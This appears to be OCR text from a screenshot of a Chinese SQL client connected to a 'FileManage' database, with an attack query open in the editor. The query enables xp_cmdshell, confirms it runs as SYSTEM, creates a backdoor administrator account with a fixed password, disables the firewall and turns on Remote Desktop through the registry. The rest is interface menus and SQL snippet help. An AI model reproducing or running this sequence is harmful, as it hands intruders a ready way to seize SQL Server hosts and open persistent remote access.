 文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 报表 自动运行 模型
1
FileManage
dbo
guest
表
视图
函数
查询
报表
2
对象 hyq @FileManage.d... hyq1 @FileManage.... RepairLists @File... UserLists @FileMa... * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
2 FileManage 运行已选择的 停止 解释已选择的
1 use master
2 RECONFIGURE
3 EXEC sp_configure 'show advanced options',1
4 RECONFIGURE
5 exec sp_configure 'xp_cmdshell',1
6 exec master..xp_cmdshell 'whoami'
7 exec master..xp_cmdshell 'net user admin 1qaz@WSX /add'
8 exec master..xp_cmdshell 'net localgroup administrators admin /add'
9 exec master..xp_cmdshell 'netsh firewall set opmode disable'
10 exec master..xp_cmdshell 'REG ADD
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 0 /f '
11 exec master..xp_cmdshell 'netstat -anop tcp|find  3389'
信息 结果 1 (4) 结果 1 (5) 结果 1 (6) 结果 1 (7) 结果 1 (8) 结果 1 (9)
output
nt authority\system
(Null)
全部标签
CASE Flow Control
Create a conditional construct
COMMENTS Comment
Create a comment
IF...ELSE... Flow Control
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE Flow Control
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.